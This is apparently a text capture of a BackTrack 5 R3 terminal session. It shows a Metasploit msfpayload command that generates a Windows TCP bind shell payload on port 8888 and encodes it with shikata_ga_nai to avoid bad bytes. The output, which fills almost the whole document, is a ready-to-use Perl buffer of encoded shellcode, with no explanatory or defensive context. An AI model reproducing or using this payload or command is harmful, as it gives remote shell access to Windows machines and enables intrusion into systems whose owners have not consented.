 root@bt: ~
File Edit View Terminal Help
root@bt:~# msfpayload windows/shell_bind_tcp LPORT=8888 R | msfencode  -b '\x00\
x0a\x0d\x1a' -t perl
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=1)
my $buf =
"\xbe\x1f\x1c\x04\xb3\xd9\xe9\xd9\x74\x24\xf4\x58\x2b\xc9" .
"\xb1\x56\x83\xc0\x04\x31\x70\x0f\x03\x70\x10\xfe\xf1\x4f" .
"\xc6\x77\xf9\xaf\x16\xe8\x73\x4a\x27\x3a\xe7\x1e\x15\x8a" .
"\x63\x72\x95\x61\x21\x67\x2e\x07\xee\x88\x87\xa2\xc8\xa7" .
"\x18\x03\xd5\x64\xda\x05\xa9\x76\x0e\xe6\x90\xb8\x43\xe7" .
"\xd5\xa5\xab\xb5\x8e\xa2\x19\x2a\xba\xf7\xa1\x4b\x6c\x7c" .
"\x99\x33\x09\x43\x6d\x8e\x10\x94\xdd\x85\x5b\x0c\x56\xc1" .
"\x7b\x2d\xbb\x11\x47\x64\xb0\xe2\x33\x77\x10\x3b\xbb\x49" .
"\x5c\x90\x82\x65\x51\xe8\xc3\x42\x89\x9f\x3f\xb1\x34\x98" .
"\xfb\xcb\xe2\x2d\x1e\x6b\x61\x95\xfa\x8d\xa6\x40\x88\x82" .
"\x03\x06\xd6\x86\x92\xcb\x6c\xb2\x1f\xea\xa2\x32\x5b\xc9" .
"\x66\x1e\x38\x70\x3e\xfa\xef\x8d\x20\xa2\x50\x28\x2a\x41" .
"\x85\x4a\x71\x0e\x6a\x61\x8a\xce\xe4\xf2\xf9\xfc\xab\xa8" .
"\x95\x4c\x24\x77\x61\xb2\x1f\xcf\xfd\x4d\x9f\x30\xd7\x89" .
"\xcb\x60\x4f\x3b\x73\xeb\x8f\xc4\xa6\xbc\xdf\x6a\x18\x7d" .
"\xb0\xca\xc8\x15\xda\xc4\x37\x05\xe5\x0e\x4e\x01\x2b\x6a" .
"\x03\xe6\x4e\x8c\x81\x4e\xc7\x6a\xaf\xbe\x8e\x25\x47\x7d" .
"\xf5\xfd\xf0\x7e\xdf\x51\xa9\xe8\x57\xbc\x6d\x16\x68\xea" .
"\xde\xbb\xc0\x7d\x94\xd7\xd4\x9c\xab\xfd\x7c\xd6\x94\x96" .
"\xf7\x86\x57\x06\x07\x83\x0f\xab\x9a\x48\xcf\xa2\x86\xc6" .
"\x98\xe3\x79\x1f\x4c\x1e\x23\x89\x72\xe3\xb5\xf2\x36\x38" .
"\x06\xfc\xb7\xcd\x32\xda\xa7\x0b\xba\x66\x93\xc3\xed\x30" .
"\x4d\xa2\x47\xf3\x27\x7c\x3b\x5d\xaf\xf9\x77\x5e\xa9\x05" .
"\x52\x28\x55\xb7\x0b\x6d\x6a\x78\xdc\x79\x13\x64\x7c\x85" .
"\xce\x2c\x8c\xcc\x52\x04\x05\x89\x07\x14\x48\x2a\xf2\x5b" .
"\x75\xa9\xf6\x23\x82\xb1\x73\x21\xce\x75\x68\x5b\x5f\x10" .
"\x8e\xc8\x60\x31";
root@bt:~#
back|track 5 r3
the quieter you become, the more you are able to hear